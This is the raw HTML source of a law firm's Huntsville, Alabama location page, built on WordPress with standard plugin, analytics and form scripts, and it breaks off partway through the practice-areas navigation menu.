

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ggh-law.com/locations/huntsville/
body_size: 22665
content:
<!DOCTYPE html>
<html lang="en-US" class="wpex-color-scheme-default">
<head><style>img.lazy{min-height:1px}</style><link href="https://ggh-law.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<link rel="profile" href="http://gmpg.org/xfn/11">
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>
<style type="text/css">body #gform_wrapper_2 .gform_footer .gform_button,body #gform_wrapper_2 .gform_page_footer .gform_button,body #gform_wrapper_2 .gform_page_footer .gform_previous_button,body #gform_wrapper_2 .gform_page_footer .gform_next_button,body #gform_wrapper_2 .gfield#field_submit .gform-button{border-style: solid;border-width: 0px;}body #gform_wrapper_2 .gform_footer .gform_button:hover,body #gform_wrapper_2 .gform_page_footer .gform_button:hover,body #gform_wrapper_2 .gform_page_footer .gform_previous_button:hover,body #gform_wrapper_2 .gform_page_footer .gform_next_button:hover,body #gform_wrapper_2 .gfield#field_submit .gform-button:hover {border-style: solid;border-style: solid;}body #gform_wrapper_2 .gform_footer button.mdc-button:hover {}body #gform_wrapper_2 .gform_footer,body #gform_wrapper_2 .gform_page_footer,body #gform_wrapper_2 #field_submit.gfield {text-align:center;justify-content:center;}body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=text]:not(.gform-text-input-reset),body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=email],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=tel],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=url],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=password],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=number]{border-radius:0px;-web-border-radius:0px;-moz-border-radius:0px;max-width:100%;border-width: 1px;}body #gform_wrapper_2 .gform_body .gform_fields .gfield textarea {border-width: 1px;border-style: solid;border-radius: 0px;-web-border-radius: 0px;-moz-border-radius: 0px;}/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}/* Styling for phones */@media only screen and ( max-width: 480px ) {}/*Option to add custom CSS */body .gform_wrapper .gform_footer input:hover[type=submit] {
background: #ffffff !important;
color: #023c5b !important;
}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Total WordPress Theme v5.12">
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Huntsville, Alabama | Law Firm | Gaines Gault Hendrix</title>
	<meta name="description" content="Gaines Gault Hendrix is a law firm serving Alabama since 1996. Come check out our Huntsville location today!" />
	<link rel="canonical" href="https://ggh-law.com/locations/huntsville/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Huntsville, Alabama | Law Firm | Gaines Gault Hendrix" />
	<meta property="og:description" content="Gaines Gault Hendrix is a law firm serving Alabama since 1996. Come check out our Huntsville location today!" />
	<meta property="og:url" content="https://ggh-law.com/locations/huntsville/" />
	<meta property="og:site_name" content="Gaines Gault Hendrix" />
	<meta property="article:modified_time" content="2025-02-10T20:57:55+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ggh-law.com/locations/huntsville/","url":"https://ggh-law.com/locations/huntsville/","name":"Huntsville, Alabama | Law Firm | Gaines Gault Hendrix","isPartOf":{"@id":"https://ggh-law.com/#website"},"datePublished":"2021-11-11T19:58:59+00:00","dateModified":"2025-02-10T20:57:55+00:00","description":"Gaines Gault Hendrix is a law firm serving Alabama since 1996. Come check out our Huntsville location today!","breadcrumb":{"@id":"https://ggh-law.com/locations/huntsville/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ggh-law.com/locations/huntsville/"]}]},{"@type":"BreadcrumbList","@id":"https://ggh-law.com/locations/huntsville/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ggh-law.com/"},{"@type":"ListItem","position":2,"name":"Locations","item":"https://ggh-law.com/locations/"},{"@type":"ListItem","position":3,"name":"Huntsville"}]},{"@type":"WebSite","@id":"https://ggh-law.com/#website","url":"https://ggh-law.com/","name":"Gaines Gault Hendrix","description":"Attorneys at Law","publisher":{"@id":"https://ggh-law.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ggh-law.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ggh-law.com/#organization","name":"Gaines Gault Hendrix","url":"https://ggh-law.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ggh-law.com/#/schema/logo/image/","url":"https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-White.png","contentUrl":"https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-White.png","width":1081,"height":609,"caption":"Gaines Gault Hendrix"},"image":{"@id":"https://ggh-law.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gaines Gault Hendrix &raquo; Feed" href="https://ggh-law.com/feed/" />
<link rel="preload" href="https://ggh-law.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><link rel='stylesheet' id='js_composer_front-css' href='https://ggh-law.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ggh-law.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6' media='all' />
<link rel='stylesheet' id='spsig-styles-css' href='https://ggh-law.com/wp-content/plugins/superpath-signature/assets/dist/index.css?ver=cc1c19d6e28b2e35a051c185cf34bc4b' media='all' />
<style id='spsig-styles-inline-css'>
:root{--spsig-bg:#012038;--spsig-text:#f9fafb;--spsig-font-size:1rem;--spsig-logo-text:#ebeae3;--spsig-link:#f9fafb;--spsig-link-hover:#6485ff;--spsig-container-width:1600px;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://ggh-law.com/wp-content/themes/Total/style.css?ver=5.12' media='all' />
<link rel='stylesheet' id='wpex-google-font-lato-css' href='//fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://ggh-law.com/wp-content/themes/total-child-theme/style.css?ver=5.12' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://ggh-law.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.12' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://ggh-law.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.12' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-overlay-header-css' href='https://ggh-law.com/wp-content/themes/Total/assets/css/frontend/header/overlay.css?ver=5.12' media='all' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://ggh-law.com/wp-content/themes/Total/assets/css/frontend/wpbakery.css?ver=5.12' media='all' />
<link rel='stylesheet' id='ticons-css' href='https://ggh-law.com/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://ggh-law.com/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.12' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//ggh-law.com/wp-content/uploads/pum/pum-site-styles.css?generated=1745941070&#038;ver=1.20.4' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://ggh-law.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://ggh-law.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://ggh-law.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='wpex-gravity-forms-css' href='https://ggh-law.com/wp-content/themes/Total/assets/css/wpex-gravity-forms.css?ver=5.12' media='all' />
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/ggh-law.com\/wp-admin\/admin-ajax.php","nonce":"96f1369b56","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://ggh-law.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script src="https://ggh-law.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ggh-law.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ggh-law.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script src="https://ggh-law.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script defer='defer' src="https://ggh-law.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.0" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/ggh-law.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/ggh-law.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"0f18f65bb5e1ffdc71a074739eda64de","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"2":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/ggh-law.com\/wp-content\/plugins\/gravityforms\/images"}};
</script>
<script id="gform_gravityforms-js-before">

</script>
<script defer='defer' src="https://ggh-law.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.0" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;k=g0ez5a#038;render=explicit" id="gform_recaptcha-js"></script>
<script defer='defer' src="https://ggh-law.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=f802885f3482236736b18b55abcdc360" id="gform_gravityforms_utils-js"></script>
<script></script><link rel="https://api.w.org/" href="https://ggh-law.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ggh-law.com/wp-json/wp/v2/pages/607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ggh-law.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ggh-law.com/?p=607' />
<link rel="alternate" type="application/json+oembed" href="https://ggh-law.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fggh-law.com%2Flocations%2Fhuntsville%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ggh-law.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fggh-law.com%2Flocations%2Fhuntsville%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 4: GTM 1st Part -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TDCW9XV');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: GTM 2nd Part -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCW9XV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<link rel="icon" href="https://ggh-law.com/wp-content/uploads/2021/10/GGH_Favicon.png" sizes="32x32"><link rel="shortcut icon" href="https://ggh-law.com/wp-content/uploads/2021/10/GGH_Favicon.png"><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			a span{pointer-events:none}/*----Replace the hash with the correct hash or rgb color----*/#cn-accept-cookie{background-color:#023c5b}/*Top Bar Breaks*/@media only screen and (min-width:960px){.tablet-break{display:none}}@media only screen and (min-width:768px){.mobile-break{display:none}}.tablet-break{height:10px}.mobile-break{height:10px}/*center logo in mobile*/@media only screen and (max-width:959px){#site-header #site-logo{float:none;display:block;text-align:center;width:100%;max-width:none}#site-logo-inner{display:block}#site-header #site-logo img{display:inline;float:none}}/*Remove Link Underline*/a{text-decoration:none !important}/* footer links hover */a.footer-hover:hover{color:#2d97d2 !important}.footer-links:hover a,.footer-links:hover{color:#2d97d2 !important}div.pum-content.popmake-content{line-height:1.3 !important}#cn-accept-cookie{background:#2d97d2 !important}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1636658338377{padding-top: 70px !important;padding-bottom: 70px !important;}.vc_custom_1636657758376{padding-bottom: 20px !important;}.vc_custom_1636658685087{padding-top: 30px !important;padding-right: 30px !important;padding-left: 30px !important;background-color: #2d97d2 !important;}.vc_custom_1682540104964{padding-bottom: 5px !important;}.vc_custom_1682428036790{padding-bottom: 5px !important;}.vc_custom_1739221072754{padding-bottom: 30px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*VC META CSS*/.vc_custom_1634847429509{padding-top:70px !important;padding-right:30px !important;padding-left:30px !important;background-color:#023c5b !important}.vc_custom_1634847456206{padding-top:30px !important;padding-right:30px !important;padding-bottom:70px !important;padding-left:30px !important;background-color:#023c5b !important}.vc_custom_1634826166346{padding-bottom:5px !important}.vc_custom_1634827358207{padding-bottom:5px !important}.vc_custom_1634835735946{padding-bottom:5px !important}.vc_custom_1634827810439{padding-bottom:5px !important}.vc_custom_1634827375690{padding-bottom:5px !important}.vc_custom_1682540245414{padding-bottom:5px !important}.vc_custom_1682366891170{padding-bottom:5px !important}/*TYPOGRAPHY*/body{font-family:"Lato",sans-serif;font-size:16px;color:#666666;line-height:1.6}:root{--wpex-btn-font-family:"Lato",sans-serif;--wpex-btn-font-weight:700;--wpex-btn-line-height:1.3;--wpex-btn-letter-spacing:1px;--wpex-btn-text-transform:uppercase}#top-bar-content{font-family:"Lato",sans-serif;font-weight:400;font-size:16px;line-height:1.2}.main-navigation-ul .link-inner{font-family:"Lato",sans-serif;font-size:13px;text-transform:uppercase}.main-navigation-ul .sub-menu .link-inner{line-height:1.5}.page-header .page-header-title{line-height:1.1}:root{--wpex-heading-font-family:"Lato",sans-serif;--wpex-heading-font-weight:700;--wpex-heading-color:#023c5b;--wpex-heading-line-height:1.3}@media(max-width:1024px){.page-header .page-header-title{font-size:21px}}@media(max-width:479px){#top-bar-content{font-size:12px}.page-header .page-header-title{font-size:21px}}/*ADVANCED STYLING CSS*/#site-logo .logo-img{max-height:100px;width:auto}.page-header.has-bg-image{background-image:url(https://ggh-law.com/wp-content/uploads/2021/10/prepared.jpg)}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#023c5b;--wpex-accent-alt:#023c5b;--wpex-accent-alt:#2d97d2;--wpex-link-color:#2d97d2;--wpex-hover-heading-link-color:#2d97d2;--wpex-hover-link-color:#023c5b;--wpex-btn-padding:15px 30px;--wpex-btn-border-radius:0px;--wpex-site-header-shrink-start-height:110px;--wpex-site-header-shrink-end-height:80px;--wpex-vc-column-inner-margin-bottom:0px}.page-header.background-image-page-header{min-height:275px}.background-image-page-header-overlay{background-color:#023c5b}.page-header.wpex-supports-mods{padding-top:40px}.page-header{margin-bottom:0px}.page-header.wpex-supports-mods .page-header-title{color:#ffffff}#top-bar-wrap{background-color:#2d97d2}.wpex-top-bar-sticky{background-color:#2d97d2}#top-bar{color:#ffffff;--wpex-text-2:#ffffff;--wpex-text-3:#ffffff;--wpex-text-4:#ffffff}.header-padding{padding-top:15px;padding-bottom:15px}.logo-padding{padding-bottom:0px}#site-navigation-wrap{--wpex-main-nav-link-color:#023c5b;--wpex-hover-main-nav-link-color:#023c5b;--wpex-active-main-nav-link-color:#023c5b;--wpex-hover-main-nav-link-color:#2d97d2;--wpex-active-main-nav-link-color:#2d97d2;--wpex-dropmenu-bg:#ffffff;--wpex-dropmenu-caret-bg:#ffffff;--wpex-dropmenu-border-color:#ffffff;--wpex-dropmenu-caret-border-color:#ffffff;--wpex-megamenu-divider-color:#ffffff;--wpex-dropmenu-link-color:#023c5b;--wpex-hover-dropmenu-link-color:#2d97d2;--wpex-active-dropmenu-link-color:#2d97d2;--wpex-active-hover-dropmenu-link-color:#2d97d2}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#023c5b}#sidr-main{--wpex-border-main:#023c5b}</style></head>

<body class="page-template-default page page-id-607 page-parent page-child parent-pageid-566 wp-custom-logo wp-embed-responsive cookies-not-set wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site site-full-width content-full-width has-topbar sidebar-widget-icons has-overlay-header page-with-background-title wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-no-js wpb-js-composer js-comp-ver-7.3 vc_responsive">

	
<a href="#content" class="skip-to-content wpex-absolute wpex-opacity-0 wpex-no-underline">Skip to content</a>

	
	<span data-ls_id="#site_top" tabindex="-1"></span>
	<div id="outer-wrap" class="wpex-overflow-clip">

		
		<div id="wrap" class="wpex-clr">

			

	
		<div id="top-bar-wrap" class="top-bar-full-width wpex-top-bar-sticky wpex-z-99 wpex-surface-1 wpex-text-sm textcenter wpex-print-hidden">

			<div id="top-bar" class="container wpex-relative wpex-py-15 wpex-text-center">
	<div id="top-bar-content" class="has-content top-bar-centered wpex-clr"><a href="tel:205-980-5888" style="padding-right: 30px"> Birmingham Office: <strong>205.980.5888</strong></a>

</a><div class="mobile-break"><br>
</div>

<a href="tel:205-980-5888" style="padding-right: 30px"> Huntsville Office: <strong>205.980.5888</strong>

</a><div class="tablet-break"><br>
</div>

<a href="tel:888-675-2981" Style="text-align:right"> 24/7 Trucking Accident Response Team: <strong>888.675.2981</strong></a>


</div>

</div>

		</div>

	
<div id="overlay-header-wrap" class="wpex-clr">

	<header id="site-header" class="header-one header-full-width wpex-dropdown-style-minimal-sq wpex-dropdowns-shadow-four fixed-scroll wpex-z-99 has-sticky-dropshadow shrink-sticky-header anim-shrink-header on-shrink-adjust-height overlay-header white-style dyn-styles wpex-print-hidden wpex-relative wpex-clr">

		
		<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-table">
	<div id="site-logo-inner" class="wpex-table-cell wpex-align-middle wpex-clr"><a id="site-logo-link" href="https://ggh-law.com/" rel="home" class="main-logo"><img src="https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-White.png" alt="Gaines Gault Hendrix" class="logo-img logo-img--base" height="100" data-no-retina data-skip-lazy fetchpriority="high" data-nonsticky-logo><img src="https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-Final-Hs.png" alt="Gaines Gault Hendrix" class="logo-img logo-img--sticky" width="1081" height="609" data-no-retina data-skip-lazy data-sticky-logo></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-fixed-line-height wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://ggh-law.com/about-us/"><span class="link-inner">About Us</span></a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://ggh-law.com/our-team/"><span class="link-inner">Our Team</span></a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-528"><a href="https://ggh-law.com/practice-areas/"><span class="link-inner">Practice Areas <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://ggh-law.com/practice-areas/appellate-advocacy/"><span class="link-inner">Appellate Advocacy</span></a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://ggh-law.com/practice-areas/automobile-litigation/"><span class="link-inner">Automobile Litigation</span></a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://ggh-law.com/practice-areas/complex-commercial-litigation/"><span class="link-inner">Complex &#038; Commercial Litigation</span></a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://ggh-law.com/practice-areas/construction-litigation/"><span class="link-inner">Construction Litigation</span></a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://ggh-law.com/practice-areas/employment-litigation/"><span class="link-inner">Employment Litigation</span></a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://ggh-law.com/practice-areas/funeral-home-liability/"><span class="link-inner">Funeral Home Liability</span></a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://ggh-law.com/practice-areas/general-civil-litigation/"><span class="link-inner">General Civil Litigation</span></a></li>
